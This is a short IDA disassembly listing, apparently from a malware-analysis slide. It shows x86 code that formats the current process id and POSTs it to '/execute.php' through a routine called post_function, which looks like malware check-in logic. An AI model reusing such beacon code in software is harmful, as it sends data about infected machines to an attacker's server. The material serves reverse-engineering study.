 IDA View-A Hex View-A Exports Imports Functions Structures En Enums
loc_40137E:
push ebx
lea eax, [ebp+Optional]
push offset aProcessIdI ; "Process id: %i"
push eax ; char *
call _sprintf
add esp, 0Ch
lea eax, [ebp+Optional]
push esi ; dwNumberOfBytesToRead
push esi ; void *
push eax ; char *
call _strlen
pop ecx
push eax ; dwOptionalLength
lea eax, [ebp+Optional]
push eax ; lpOptional
push [ebp+arg_0] ; int
push offset aExecute_php ; "/execute.php"
call post_function
add esp, 18h
pop esi
pop ebx
leave
retn
sub_40132D endp